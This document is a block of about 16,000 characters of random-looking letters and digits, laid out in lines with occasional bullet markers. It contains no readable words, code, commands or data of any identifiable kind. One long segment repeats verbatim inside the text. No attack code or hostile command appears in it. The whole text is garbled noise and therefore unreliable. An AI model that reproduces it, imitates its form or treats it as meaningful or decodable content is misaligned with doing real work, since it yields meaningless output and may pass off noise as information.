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
- 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
• yyNLRjobSiXsiFF132X1LBTHxp5CaxkNpHMLJe4nJ5OI5gxqOMEtaFiUkx7nXw8j9Wt85BwM2VLxYamPajoFjIYDsk7LGXzNHnmrFGMMtDILdIOQSWVDb6
Eydz2Pu6GTf7UGerERrw8cqzREY74LKWMvABnx1qSU8kKcqDMF3r5qGAN9GcGSTaHphgeIkHRNS9zKUMF04Ib2AVfOmBLbvnxpFTh8XYF6jM6tfcBL1e
Ep70aPEMmfm0hJRpLmUxF2lpaSXTK24mhTKuOWnbx3efIMFaxVCXyu9eGWzH31a1qG
• jinBKrDCXV1a7zNcfJD3ISHkw8R375rr8W2mSCuurgaq5xMG3IKVUTGcnuoMIBKWCH96c3jpSyOt99LxLPW2kVUJ9bFJFNPTkJqHVjNuzvmxqpPELcDPk
ndwBAzz3kDrTAwNa7rikJB9p1jWujcBaM7Fa2obepkK2e3MMklXAHP5QjHkp5YoTOTNMESJSVfYxXyQvUo6lMNoSgHK8Lf0qiu1YxgE4tXnhyyUU37QagFn
Xsgbh3gYrby0SEcD9bh7d5wHlYLSef6DRaszD0bGvxsSbONENS8rl5RD38lIfOa0GgEUY4bd0EgnaNDV33HAMsW014sVyTrAQimef5mq6RHFEOIcip47fYxc
o3vJyLp1YsnBtvoyJFVlzryBT3b4VhSijdp3rjUuKPusAclpDQ6bx5e9QcEIsyckbe94d1oRHAGLly9IULUVowEJJ4ipvChy8d6TkuOzWBeikWpY2YXRgJqQFGlN
5S6gqExs5vVBaDR2tmYJtoL05NSrn5wKvoPJkpJnzX9pAmLh2qSwPmO5DX3Y93WsuRRfeLS4JVBY5kyyzqmSNywGvyEuRnhiYDN8AnaGkz6P3XkG1fPp
67j6886uXGx0kGpJWhGcWgb0tBCJztYGyvtqKjw0vwhvaEGnTVuj1q51Vuq2PhCk5DlttTMy5hq2tNQr98DuLGJUzIcbGvNVEL9ScOpeSgr4ycnyWdOdKvvojz
zeoTsThhk0zat7DVsV1jKSSh33Lbv0b0FPxQToSheuSRjMCdPpHioDUVN4uxpkqFH4X1vLCAoKwD5hdkcPU6gr1sckhXnQ78Vv8bx0qHH7bYiH0roEi6wHT
W6B2DEJ2k8fmeer7dCTYyJybT9LPFQV8DXrYzQSUPhMFGtgDq2x0C00qiQnrFIf6HvFfJC7JSpBw2tTWxF4jYdT2AkVhbxRPOY2nm1RFHCDgtiSIeQrrML
OwNthp5tb8bfaqWmg6A58d1MUjIstpnsTFWfDT0AGrvJzQgk2zM5NErDRMHYTFqnXm4HEKkI5U0rFziUxUBVGOfmFUrri8OTtJcYkVfx7tqXL0ntP6l5hTKktb
Etb9JNvaph5lDALD2s4X2EAil0q11HwJChVwD9OaMRHQfc7JAFCK7q4VUhmhRufv8COxckKtr8nhvxmIoUq5G7fzrxH9Xfy8vuYTEfNIn0CDx8GpRfX2rM5rP
meHWgfNixGFffIdhMwlAAusmuAHtt20NLjN6rzR7KIDBieWhstgOGruyISgvFg2IM7wgWMu5IqlTXKJLImKvOXlT9djR01K3qk4GVVDtJCVblUGJt6jmkdF0Eq2
OsQIRYBF1sL9KMH7mTEhPPCstx5UBQSarxzMRTDFjzSCrBybfD9im8SNjHgoB3v2MbdaqQ9tWgyyhzz0xWOOfSP5K3ef1eFxKM8mxIPyMsSe6NE0SHpi2
Mt33Iaq17jc7bUeQysv04IKS7fdIeSvWLNxQR5IT7R2yFqXCDLXbUF7L0ifsiuxQYNwdyII8m
• p2EWaw9tuIVBPnygpFUV6skqILLtmXnKcgwR3qhFVWNXL5YcjeI8c0jbcJP1q3OSW7ap0zuUUgbFk4CrnIXjMsHEgyqOqmnEhkv645tADFvN9oa4lPtn0dY2
5VA9M3cHB3JMTaX7J70eYNIJTIjDzUCvfAb08WWcjTjFPlE3exBDMLYFzYQ
• 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

• 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

• R8QFhVI0Y5p1Jy7U638i5S3lG9eoBoCxRqd1kwEqyEd25JJOh3lWpghOrGUPNMJD8S3qCRJBCc4IxfsFhn3EzMS1b7wjCwg88y7lEdx8pEgElUUo0j6uojpy
kogOnNzIFuQ01s682vrIhOGWH77nMnUAdWCEU21aXCwsthXkuDs8Qbsp3Ys3OcYV1DlsPO2kFT7DU1g2GoqsbuPT73h5IJGSOOsbhWY7JcohoGz8pAM
y0nvDkrsRODEoDgf77skwzmUU3415ktaDIHaUwdGCDg1WkcfRLyuEY9YWdAeU0Mweoyu6WnnpNDoCDjiqoDWF6kEBmqlgTE3cFcdEcSL66xW6fJr1Hl9N
wzLU3p3inHcJS535iFMpqqmzF63h6tAmbwUL38vOE2Hl0SK1

